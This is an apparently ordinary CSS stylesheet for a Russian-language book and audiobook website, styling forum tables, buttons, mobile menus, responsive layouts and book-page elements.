#shop-basket ul li a:before {display:none;}
.sidebox .searchForm {text-align:center;}
.sidebox .queryField {width:236px;}

#footer {background:#fff;padding:20px;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px;}
.foot-l {float:left;width:70%;padding:14px 0 0;}
.foot-r {float:right;width:30%;text-align:right;}
#footer a {color:#6ea920;}
.soc-box a {display:inline-block;width:38px;height:38px;background:url(/graphics/soc.jpg);-moz-opacity:.8;opacity:.8;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=80);}
.soc-box a:hover {-moz-opacity:1;opacity:1;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);}
.soc-box a.soc-pt {background-position:0 0;}
.soc-box a.soc-vk {background-position:0 -38px;}
/*.soc-box a.soc-fc {background-position:0 -38px;}
.soc-box a.soc-tw {background-position:0 -76px;}
.soc-box a.soc-od {background-position:0 -114px;}
.soc-box a.soc-pt {background-position:0 -152px;}*/
footer {position: absolute;left: 0;right: 0;bottom: 0;}

.forum-box {background:#fff;padding:20px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);}
.gTable {background:none;border-spacing:2px;}
.gTableTop {padding:10px 20px;font-size:16px;color:#fff;text-shadow:0 1px 1px #111;background:#242424 url(/.s/t/2012/title.jpg) 0 0 repeat-x;-moz-box-shadow:0 1px 1px rgba(0,0,0,.2);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.2);box-shadow:0 1px 1px rgba(0,0,0,.2);-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px;}
.gTableTop a {color:#fff!important;}
.gTableSubTop,.postTdTop {padding:3px 5px;text-shadow:0 1px 1px #111;font-size:13px;color:#fff;background:#242424 url(/.s/t/2012/nav.png) 0 0 repeat-x;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-border-bottom-right-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomright:5px;-moz-border-radius-bottomleft:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;}
.gTableSubTop a,.gTableSubTop a:hover,.postTdTop a,.postTdTop a:hover {color:#fff!important}
.gTableSubTop b {font-weight:normal;}
.gTableBody,.gTableBody1,.gTableBottom,.gTableError,.forumNameTd,.forumLastPostTd,.threadNametd,.threadAuthTd,.threadLastPostTd,.threadsType,.postPoll,.newThreadBlock,.newPollBlock,.newThreadBlock,.newPollBlock,.gTableRight,.postTdInfo,.codeMessage,.quoteMessage,.forumIcoTd,.forumThreadTd,.forumPostTd,.gTableLeft,.threadIcoTd,.threadPostTd,.threadViewTd,.postBottom,.posttdMessage {padding:7px;background:#fff;border:1px solid #ddd;-moz-box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);-webkit-box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.postBottom {padding:3px 7px;}
a.forum,a.threadLink,a.threadPinnedLink {color:#252525;padding:0 0 0 11px;margin:0 0 5px;display:inline-block;background:url(/.s/t/2012/arrow.jpg) 0 4px no-repeat;font-size:15px;}
a.forumLastPostLink {color:#666!important;}
.gTableLeft {font-weight:bold}
.gTableError {color:#FF0000}
.forumLastPostTd,.forumArchive {font-size:8pt}
a.catLink {text-decoration:none}
a.catLink:hover {text-decoration:underline}
.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:8pt;color:#FF0000!important;font-weight:bold}
.forumDescr {font-size:8pt}
div.forumModer {color:#8e989b;font-size:8pt}
#filter_by {line-height: 27px;}
.forumModerFuncs {padding-top: 3px;}
.forumViewed {font-size:9px}
.forumBarKw {font-weight:normal}
a.forumBarA {text-decoration:none;color:#777!important}
a.forumBarA:hover {text-decoration:none}
.fastLoginForm {font-size:8pt}
.switch,.pagesInfo {padding:2px 5px;font-weight:normal;font-size:11px;background:#fafafa;border:1px solid #ddd;-moz-box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);-webkit-box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.switchActive {padding:2px 5px;font-size:11px;border-width:1px;font-weight:normal;color:#fff;text-shadow:0 1px 1px #111;background:#242424 url(/.s/t/2012/nav.png) 0 0 repeat-x;font-size:12px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
a.switchDigit,a.switchBack,a.switchNext {text-decoration:none;color:#6a6a6a!important;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline}
.threadLastPostTd {font-size:8pt}
.threadDescr {color:#888;font-size:8pt}
.threadNoticeLink {font-weight:bold}
.threadsType {height:20px;font-weight:bold;font-size:8pt}
.threadsDetails {height:20px;font-size:12px;padding:3px 10px;background:#ededed;border:1px solid #ddd;-moz-box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);-webkit-box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);box-shadow:inset 0 0 0 1px rgba(255,255,255,.4);-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.forumOnlineBar {height:20px;color:#666;padding:0 10px;}
a.threadPinnedLink {color:#f63333!important}
a.threadFrmLink {color:#555!important}
.postpSwithces {font-size:8pt;display:block;}
.thDescr {font-weight:normal}
.threadFrmBlock {font-size:8pt;text-align:right}
.forumNamesBar {font-size:11px;padding:3px 0}
.forumModerBlock {padding:3px 0}
.postPoll {text-align:center}
.postUser {font-weight:bold}
.postRankName {margin-top:5px}
.postRankIco {margin-bottom:5px;}
.reputation {margin-top:5px}
.signatureHr {margin-top:20px}
.postTdInfo {padding:10px;text-align:center}
.posttdMessage {line-height:18px;padding:10px;background:none;}
.pollQuestion {text-align:center;font-weight:bold}
.pollButtons,.pollTotal {text-align:center}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:8pt}
.pollSubmit {font-weight:bold}
.pollEnd {text-align:center;height:30px}
.codeMessage,.quoteMessage,.uSpoilerText {font-size:11px;padding:10px;background:#d2d2d2;border:1px solid #ddd!important;color:#888;}
.signatureView {display:block;font-size:8pt;line-height:14px;padding:0 0 0 10px;border-left:3px solid #ddd}
.edited {padding-top:30px;font-size:8pt;text-align:right;color:gray}
.editedBy {font-weight:bold;font-size:8pt}
.statusBlock {padding-top:3px}
.statusOnline {color:#0f0}
.statusOffline {color:#f00}
.newThreadItem {padding:0 0 8px;background:url(/.s/t/2012/arrow.jpg) 0 4px no-repeat}
.newPollItem {padding:0 0 8px;background:url(/.s/t/2012/arrow.jpg) 0 4px no-repeat}
.pollHelp {font-weight:normal;font-size:8pt;padding-top:3px}
.smilesPart {padding-top:5px;text-align:center}
.userAvatar {border:2px solid #ddd;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.pollButtons button {margin:0 10px 0 0!important}
.postBottom .goOnTop {display:none!important}
.postIpLink {text-decoration:none;}
.thread_subscribe {text-decoration:none;}
.thread_subscribe:hover {text-decoration:underline;}
.postip,.postip a {font-size:11px;color:#999;}
.UhideBlockL {background:#d2d2d2;border:1px solid #ddd;padding:10px;color:#999;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.UhideBlockL a {color:#999;}
.pollreSultsBut {width:180px;text-align:center;}

#casing #iplus input[type='button'].button {-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 29px !important; text-align: center; padding: 0;}
div[id^='imblock'] {padding-top: 3px;}
#casing input[type='file'].uplFileFl {margin-left: 5px;}
.ucoz-forum-post-image-interface {padding-left: 5px;}

#casing input[type='text'],#casing input[type='password'],#casing textarea,#casing input[type='file'],#casing select {margin:0;padding:0 2px;height:31px;line-height:31px;background:#d7d7d7;color:#888;border:1px solid #c8c8c8;border-bottom-color:#d7d7d7;border-top-color:#b0b0b0;-moz-box-shadow:inset 0 1px 3px 0 rgba(0,0,0,.2);-webkit-box-shadow:inset 0 1px 3px 0 rgba(0,0,0,.2);box-shadow:inset 0 1px 1px 0 rgba(0,0,0,.1);-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;vertical-align:middle;}
#casing select {height: auto; line-height: inherit;}
#casing textarea {height:auto;line-height:normal;padding:8px 2px;}
#casing input[type='file'],#casing select {-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}
#casing input[type='submit'],#casing input[type='reset'],#casing input[type='button'],#casing button {width:auto!important;cursor:pointer;height:33px;line-height:33px;background:#242424 url(/.s/t/2012/nav.png) 0 0 repeat-x;border:none;color:#fff;text-shadow:0 1px 1px #111;margin:0 0 0 1px;font-size:13px;padding:0 15px;font-weight:normal!important;vertical-align:middle;-webkit-appearance:none;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;-moz-box-shadow:inset 0 -1px 1px 0 rgba(0,0,0,.3);-webkit-box-shadow:inset 0 -1px 1px 0 rgba(0,0,0,.3);box-shadow:inset 0 -1px 1px 0 rgba(0,0,0,.3);}
#casing input[type='submit']:hover,#casing input[type='reset']:hover,#casing input[type='button']:hover,#casing button:hover {background:#525252 url(/.s/t/2012/nav-hov.png) 0 0 repeat-x;color:#fff;text-shadow:0 1px 1px #111;}
#iplus input {width: auto !important;}
#thread_search_field {width: 150px !important;margin-right: 4px !important;}

#casing input#catSelector9{background:url('/.s/src/panel-v2/img/select_disabled_arrow.png') no-repeat center right 7px,
#242424 url('/.s/t/2012/nav.png') top center repeat-x; padding-right:25px; height:auto; }
#casing input#catSelector9:hover{background:url('/.s/src/panel-v2/img/select_disabled_arrow.png') no-repeat center right 7px,
#525252 url('/.s/t/2012/nav-hov.png') top center repeat-x; }

#casing #mchatBtn,#casing .allUsersBtn,#casing .uSearchFlSbm {padding-left:7px!important;padding-right:7px!important;font-size:10px!important;}
#doSmbBt,.u-combobut {display:none;}
#casing .u-comboeditcell,#casing .u-combo {border:0!important;background:none!important;}
#casing .u-combolist {padding:5px 3px;background:#fff;border:1px solid #dcdcdc;font-size:12px!important;color:#252525!important;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
#content .xw-tl,#content .xw-bl,#content .u-menuvsep {display:none;}
#content .xw-ml,#content .xw-mr {margin:0;padding:0;background:none;}
#content .xw-mc {background:#fff;border:1px solid #dcdcdc;margin:0;font-size:12px!important;color:#252525!important;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
#uNetRegF table {text-align:left;}
#uNetRegF table table {clear:both;}
#uNetRegF table table td {padding:5px 0 0 0;}
.sidebox .gTable {background:none;border:none;padding:0;margin:0;}
.sidebox .gTableTop,.sidebox .gTableSubTop,.sidebox .forumNameTd {border:none;background:none;color:#252525;font-weight:normal;text-transform:none;height:auto;line-height:normal;overflow:visible;font-size:13px!important;text-shadow:none;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.sidebox .forumNameTd {background:url(/.s/t/2012/arrow.jpg) 0 9px no-repeat;padding:0 0 0 20px;}
.sidebox .gTable ul {padding:0 0 0 20px;}
.sidebox .forumDescr {display:none;}
.sidebox .gTableTop,.sidebox .gTableSubTop {background:url(/.s/t/2012/arrow.jpg) 0 9px no-repeat;font-family:Tahoma,Geneva,sans-serif;display:block;border-bottom:1px solid #dedede;color:#252525;margin:0;padding:7px 0 7px 20px!important;text-decoration:none;}
.sidebox .gTableTop:hover,.sidebox .gTableSubTop:hover {color:#6ea920;}
.manTable td input,.manTable td textarea {max-width:99%;}
.manTable td input#id_file_add {max-width:none;}


#catmenu.nav-mobi {width:300px;height:auto;max-width:none;margin:0 auto;float:none;padding:0;border:none;}
#catmenu.nav-mobi .nav-head {display:none;cursor:pointer;text-transform:uppercase;font-size:20px;text-align:left;width:260px;margin:0 auto;padding:20px;background:#242424 url(/.s/t/2012/nav.png) 0 0 repeat-x;color:#fff;text-shadow:0 1px 1px #111;}
.nav-head a {color:#fff;text-decoration:none; }
.nav-head div.icon {float:right;width:40px;margin:2px 0 0;}
.nav-head div.icon span {display:block;background:#fff;height:4px;margin:0 0 2px;-moz-box-shadow:0 1px 1px 0 #111;-webkit-box-shadow:0 1px 1px 0 #111;box-shadow:0 1px 1px 0 #111;}
.nav-head:hover a,.nav-head.active a,.nav-head.over a {color:#fff;}
.nav-head:hover div.icon span,.nav-head.active div.icon span,.nav-head.over div.icon span {background:#fff;}
#catmenu.nav-mobi li a:before,#catmenu.nav-mobi li a:after,#catmenu.nav-mobi li a.uMenuItemA:hover:before,#catmenu.nav-mobi li a.uMenuItemA:hover:after {display:none!important;}
#catmenu.nav-mobi li a.uMenuItemA {background:#202020;}

#catmenu.nav-mobi ul {display:none;padding:0;position:relative;border:none;float:none;margin:0;width:auto;height:auto;overflow:visible;background:none;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
#catmenu.nav-mobi ul ul {background:#fff;padding:0;top:0;left:0;z-index:999;width:auto;margin:0!important;}
#catmenu.nav-mobi ul ul ul {margin:0!important;border:none;}
#catmenu.nav-mobi ul li {text-align:left;height:auto;float:none;position:relative;display:block;padding:0;text-transform:uppercase;border:none!important;}
#catmenu.nav-mobi ul li.item-parent {position:relative!important;}
#catmenu.nav-mobi ul li li {padding:0;}
#catmenu.nav-mobi ul li.over {z-index:998;}
#catmenu.nav-mobi ul li a {font-size:13px;display:block;border:none;color:#fff;height:auto;width:auto!important;line-height:normal;text-decoration:none;float:none;padding:0!important;border-top:1px solid #fff;background:#333;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}
#catmenu.nav-mobi ul li.over > a {background:#202020;color:#fff;}
#catmenu.nav-mobi ul li.over > em {color:#fff;}
#catmenu.nav-mobi li.item-parent a {background-image:none!important;}
#catmenu.nav-mobi ul li li a {font-size:11px;color:#fff;background:#444;border-color:#fff;}
#catmenu.nav-mobi ul li li li a {background:#555;}
#catmenu.nav-mobi ul li a:hover {text-decoration:none;}
#catmenu.nav-mobi ul li a span {text-align:left;display:block;white-space:nowrap;cursor:pointer;padding:0 20px;line-height:40px;height:40px;}
#catmenu.nav-mobi ul li ul a span {white-space:normal;}
#catmenu.nav-mobi ul li em {position:absolute;display:block;border-left:1px solid #fff;color:#fff;top:1px;right:0;width:40px;line-height:40px;height:40px;text-align:center;font-style:normal;font-size:13px;font-weight:bold;}
#catmenu.nav-mobi ul li em:hover,#catmenu.nav-mobi ul>li>a:hover {cursor:pointer;color:#fff!important;background:#202020!important;}
#catmenu.nav-mobi ul li li em {border-color:#fff;color:#fff;}
#catmenu.nav-mobi ul>li>a:hover>span,
#catmenu.nav-mobi ul>li.over>a>span,
#catmenu.nav-mobi ul>li.active>a>span{border:none;}

.textNaGlavnoy{
text-align: justify;
padding: 10px 0;
font-size: 10pt;
}

/***** Standard 1200px *****/
.wrapper {width:1170px;}

@media only screen and (max-width: 960px) {
.navbar-share {display: none;}
}

/***** Standard 960px *****/
@media only screen and (min-width:960px) and (max-width:1200px) {
.wrapper {width:960px;}
.sidebox .queryField {width:166px;}
#uncheader,.promo-caption,.promo-i {height:400px;}
}
/***** iPad Smaller than 959px *****/
@media only screen and (min-width: 768px) and (max-width: 959px) {
.wrapper {width:768px;}
#header {-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.head-l {float:none;width:auto;text-align:center;}
.site-l {display:inline-block;text-align:left;}
.head-r {display: inline-block; width: 100%;}
#catmenu.nav-mobi {width:768px;float:none;text-align:left;max-width:none;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
#catmenu.nav-mobi .nav-head {display:block;width:728px;}
#promo {-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
#uncheader {height:400px;}
.promo-caption {top:auto;right:auto;bottom:0;left:0;width:100%;height:auto;}
.promo-i {height:auto;}
.promo-b {position:static;padding:30px;}
.promo-title {font-size:24px;}
.promo-text {font-size:14px;}
#casing {padding:0;}
#content,#sidebar {float:none;width:auto;background:#fff;padding:20px 0;}
#content #cont-i,#content.no-bg #cont-i {padding:20px;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.forum-box {-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.eBlock,.eTitle,.eBlock .eTitle,.eBlock td.eTitle,.eDetails,.eDetails1,.eDetails2,.sidebox,.sidetitle {margin:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}
.eBlock {position:relative;margin:0 -20px;width:768px;}
.sidebox .queryField {width:456px;}
#footer {border-top:1px solid #dadada;text-align:center;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.foot-l,.foot-r {float:none;width:auto;text-align:center;}
.foot-r {padding:10px 0 0;}
footer {position: static;}
}
/***** iPhone (portrait) *****/
@media only screen and (max-width: 767px) {
.wrapper {width:300px;}
#header {-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.head-l {float:none;width:auto;text-align:center;}
.site-l {display:inline-block;text-align:left;}
.site-n,.site-n a {font-size:20px;}
.head-r {display:inline-block; width: 100%;}
#catmenu.nav-mobi {width:300px;float:none;text-align:left;max-width:none;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
#catmenu.nav-mobi .nav-head {display:block;width:260px;}
#promo {-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
#uncheader {height:400px;}
.promo-caption {top:auto;right:auto;bottom:0;left:0;width:100%;height:auto;}
.promo-i {height:auto;}
.promo-b {position:static;padding:30px;}
.promo-title {font-size:18px;}
.promo-text {font-size:13px;}
#casing {padding:0;}
#content,#sidebar {float:none;width:auto;background:#fff;padding:20px 0;}
#content #cont-i,#content.no-bg #cont-i {padding:20px;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.forum-box {-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.eBlock,.eTitle,.eBlock .eTitle,.eBlock td.eTitle,.eDetails,.eDetails1,.eDetails2,.sidebox,.sidetitle {margin:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}
.eBlock {position:relative;margin:0 -20px;width:300px;}
.eMessage img,.eText img {float:none;width:100%;margin:0 0 10px;}
.sidebox .queryField {width:156px;}
#footer {border-top:1px solid #dadada;text-align:center;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.foot-l,.foot-r {float:none;width:auto;text-align:center;}
.foot-r {padding:10px 0 0;}
.manTable td {display:block;width:100%;}
.manTable td input,.manTable td textarea {max-width:97%;}
#uNetRegF tr td:first-child {max-width:20%!important;white-space:normal!important;font-size:9px;}
#uNetRegF #fAvatar,#uNetRegF #fAvatarU {display:block;margin:0 0 3px;}
#uNetRegF #fAvatarU + input {position:relative;margin:0 0 0 -10px;}
#uNetRegF input,#uNetRegF select,#uNetRegF input[type='file'] {max-width:162px;}
.uNetDescr {font-size:9px;}
#fTerms+label {font-size:9px!important;}
#fTerms~div {font-size:9px;padding:10px 0 0;}
.copy {font-size:9px;}
.calendarsTable,.calendarsTable > tbody,.calendarsTable > tbody > tr,.calendarsTable > tbody > tr > td {display:block;width:100%;}
#content .calTable {width:100%;margin:0 0 20px;}
#content .calMonth {text-align:center;}
.forum-box .gTableSubTop,.forum-box .forumIcoTd,.forum-box .forumThreadTd,.forum-box .forumPostTd,.forum-box .forumLastPostTd,.forum-box .threadIcoTd,.forum-box .threadPostTd,.forum-box .threadViewTd,.forum-box .threadAuthTd,.forum-box .threadLastPostTd,.forum-box .legendTable,.forum-box .fFastSearchTd,.forum-box .fFastNavTd,.forum-box .funcBlock,.forum-box .userRights,.forum-box .forumNamesBar{display:none;}
.forum-box .gTableTop {padding:10px;}
.forum-box .gTable td.forumNameTd,.forum-box .gTable td.threadNametd,.forum-box .postTable,.forum-box .postTable tbody,.forum-box .postTable tr,.forum-box .postTable td {display:block;width:auto!important;}
.forum-box td.postBottom,.forum-box td.postTdInfo {display:none;}
.forum-box .postTdTop {text-align:left;font-size:9px;position:relative;margin:0 0 -6px;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
.forum-box .postTdTop:first-child {-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}
.forum-box .postTdTop + .postTdTop {margin:5px 0 2px;}
.forum-box .postTdTop + .postTdTop:before {content:'';width:0;height:0;border-top:7px solid #3f3f3f;border-left:10px solid transparent;border-right:10px solid transparent;position:absolute;bottom:-7px;left:40px;}
.fNavLink {font-size:9px;position:relative;margin:0 -3px;}
.codeButtons,.smilesPart {display:none;}
#message {max-width:97%;}
.postUser {font-size:14px;}
#frM53 .gTableLeft,#frM53 .gTableRight {display:block;width:auto!important}
.uTable tr td:first-child + td ~ td {display:none;}
.uTd .user_avatar img {width:40px;}
.opt_vals td {display:table-cell!important;}
.opt_items {max-width:97%;}
#puzadpn {display:none;}
#uEntriesList .uEntryWrap {margin:0 5px 10px;width:auto!important;}
footer {position: static;}
}
/***** iPhone (landscape) *****/
@media only screen and (min-width: 480px) and (max-width: 767px) {
.wrapper {width:456px;}
.site-n,.site-n a {font-size:24px;}
.promo-title {font-size:24px;}
.promo-text {font-size:14px;}
#catmenu.nav-mobi {width:456px;}
#catmenu.nav-mobi .nav-head {width:416px;}
.eBlock {width:456px;}
.sidebox .queryField {width:236px;}
#uNetRegF input,#uNetRegF select,#uNetRegF input[type='file'] {max-width:none;}
}
.entryBlock .eDetails {padding:10px!important;}
.entTd .eDetails {margin:0 0 40px;}
.opt_vals .gTableSubTop {padding-left:0;background:none;}
#content form[action$="search/"] table {width:100%;}
#content form[action$="search/"] table td {white-space:normal!important;}
#content form[action$="search/"] table td+td {width:30%;}
#content .queryField {width:70%!important;}
#slideshowBlock7 {margin:0 0 20px;}
.pagesBlockuz1 {display:inline-block;padding:0 0 10px;}
.manTable td #idAreaoEditbrief td {display:table-cell;}
.manTable td #idAreaoEditbrief td,.manTable td #idAreaoEditmessage td {display:table-cell;}
#selectPhotosBtn {height:auto!important;}

/*Пользовательские*
***********************************************************************************************************
***********************************************************************************************************
***********************************************************************************************************
***********************************************************************************************************
***********************************************************************************************************
*/

.book-audio-text-cover{position: relative;}

.text-audio-book {
position: absolute;
font-size: 15px;
top: 10px;
background-color: #f9f9f9;
opacity: 0.8;
padding-right:2px !important; 
}

.audio-litres-chitalka{
text-align:center;
margin-bottom: 10px;
margin-top: 10px;
}

.sorting-wrapper{font-size: 14px; text-align: center;}
.sorting-wrapper select{margin-left: 10px !important;}
.url-book-audio-or-text{
font-size: 14px;
text-align: center;
}

.most-popular-view-columns img {
margin-bottom: 10px;
max-width: 205px;
}
#fon-zanr-page{
background: #f9f9f9;
font-size: 14px;
}

#fon-zanr-page ul{
list-style: disc;
}

#zanr-book-page{
padding-left: 10px;
}

#zanr-top-text{text-align: justify;}

.eTitle-book-page{
padding: 10px 20px 10px 10px !important;
color: #fff;
text-shadow: 0 1px 1px #111;
background: #242424 url(/.s/t/2012/title.jpg) 0 0 repeat-x;
border-bottom: 1px solid #eddabe;
box-shadow: 0 1px 1px rgba(0,0,0,.2);
border-top-left-radius: 10px;
border-top-right-radius: 10px;
box-sizing: border-box;
min-height: 40px;
}

.eBlock-book-page{
display: flex;
flex-direction: row;
}

.flex-container{
display: flex;
flex-direction: column;
}

.flex-container h2{
text-align: center; 
}


.image-book {padding: 7px; width: 30%;}
.image-book a{ text-align: center;}

.book-text{text-align: justify;}

.onePack img{
width: 100%;
max-width: 336px; 
}

blockquote {
text-align: justify; 
background: #f9f9f9;
border-left: 10px solid #ccc;
margin: 1.5em 10px;
padding: 0.5em 10px;
quotes: "\201C""\201D""\2018""\2019";
}
blockquote:before {
color: #ccc;
content: open-quote;
font-size: 4em;
line-height: 0.1em;
margin-right: 0.25em;
vertical-align: -0.4em;
}
blockquote p {
display: inline;
}

.button-container{
display: flex;
flex-direction: row;
justify-content: center;
align-items: center;
}

.myButton {
-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;
-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;
box-shadow:inset 0px 1px 0px 0px #ffffff;
background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #ededed), color-stop(1, #dfdfdf));
background:-moz-linear-gradient(top, #ededed 5%, #dfdfdf 100%);
background:-webkit-linear-gradient(top, #ededed 5%, #dfdfdf 100%);
background:-o-linear-gradient(top, #ededed 5%, #dfdfdf 100%);
background:-ms-linear-gradient(top, #ededed 5%, #dfdfdf 100%);
background:linear-gradient(to bottom, #ededed 5%, #dfdfdf 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed', endColorstr='#dfdfdf',GradientType=0);
background-color:#ededed;
-moz-border-radius:6px;
-webkit-border-radius:6px;
border-radius:6px;
border:1px solid #dcdcdc;
display:inline-block;
cursor:pointer;
color:#777777;
font-family:Arial;
font-size:18px;
font-weight:bold;
padding:8px 24px;
margin: 10px;
width: 40px; 
text-decoration:none;
text-shadow:0px 1px 0px #ffffff;
}
.myButton:hover {
background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #dfdfdf), color-stop(1, #ededed));
background:-moz-linear-gradient(top, #dfdfdf 5%, #ededed 100%);
background:-webkit-linear-gradient(top, #dfdfdf 5%, #ededed 100%);
background:-o-linear-gradient(top, #dfdfdf 5%, #ededed 100%);
background:-ms-linear-gradient(top, #dfdfdf 5%, #ededed 100%);
background:linear-gradient(to bottom, #dfdfdf 5%, #ededed 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dfdfdf', endColorstr='#ededed',GradientType=0);
background-color:#dfdfdf;
}
.myButton:active {
position:relative;
top:1px;
}

.button-litres, .button-chitai-gorod {
display: inline-block;
text-align: center;
vertical-align: middle;
padding: 15px 50px;
border: 1px solid #337b2a;
border-radius: 8px;
background: #51c744;
background: -webkit-gradient(linear, left top, left bottom, from(#51c744), to(#337b2a));
background: -moz-linear-gradient(top, #51c744, #337b2a);
background: #242424 url(/.s/t/2012/title.jpg) 0 0 repeat-x;
text-shadow: #204d1b 1px 1px 1px;
font: normal normal bold 20px arial;
color: #ffffff;
text-decoration: none;
}
.button-litres:hover,
.button-litres:focus {
border: 1px solid ##409a35;
background: #61ef52;
background: -webkit-gradient(linear, left top, left bottom, from(#61ef52), to(#3d9432));
background: -moz-linear-gradient(top, #61ef52, #3d9432);
background: #242424 url(/.s/t/2012/title.jpg) 0 0 repeat-x;
color: #ffffff;
text-decoration: none;
}
.button-litres:active, .button-chitai-gorod:active {
background: #317729;
background: -webkit-gradient(linear, left top, left bottom, from(#317729), to(#337b2a));
background: -moz-linear-gradient(top, #317729, #337b2a);
background: linear-gradient(to bottom, #317729, #337b2a);
}

.button-chitai-gorod {
 background: #c30d0d;
}

.button-chitai-gorod:hover {
 text-decoration: none;
}


/*.button-litres:before{
content: "\0000a0";
display: inline-block;
height: 24px;
width: 24px;
line-height: 24px;
margin: 0 4px -6px -4px;
position: relative;
top: 0px;
left: 0px;
background: url("[data-uri]") no-repeat left center transparent;
background-size: 100% 100%;
}*/

.button-mobile-application-center
{
text-align: center;
margin: 10px 0px;
}

.button-mobile-application, .button-audio-mobile-application
{
display: inline-block;
background: linear-gradient(to bottom, #51c744, #337b2a);
text-shadow: #204d1b 1px 1px 1px;
color: white;
padding: 10px 20px;
font: normal normal bold 16px arial; 
border: 1px solid #337b2a;
border-radius: 5px;
}
.button-mobile-application:before
{
content: "\0000a0";
display: inline-block;
height: 25px;
width: 25px;
line-height: 25px;
margin: 0 4px -6px -4px;
position: relative;
top: 8px;
left: -5px;
background: url([data-uri]);
background-size: 100% 100%;
}

.button-audio-mobile-application:before
{
content: "\0000a0";
display: inline-block;
height: 25px;
width: 25px;
line-height: 25px;
margin: 0 4px -6px -4px;
position: relative;
top: 8px;
left: -5px;
background: url([data-uri]);
background-size: 100% 100%;
}

.text-pravo{
font-size: 24px;
text-align:center;
}

.text-only-read{
color: #ffffff;
background-color: #6ea920;
font-size: 14px;
font-family: cursive, sans-serif;
border-radius:.5em;
border: 1px solid;
margin: 10px 0px;
padding:12px;
max-width: 100%;
text-align: center; 

}

.ya-share2{
text-align: center;
padding-top: 10px;
}


.recommend-list{
display: flex;
flex-wrap: wrap;
background-color: #f9f9f9;
justify-content: center;
}

.recommend-book img{
height: 95%;
width: 100%;
display: block;
}

.recommend-book a{
display: block;
height: 95%;
}

.recommend-book{
margin: 7px; 
position: relative;
}


.book-title {
background: linear-gradient(to bottom, #f9f9f9);
color:black;
text-align:center;
}

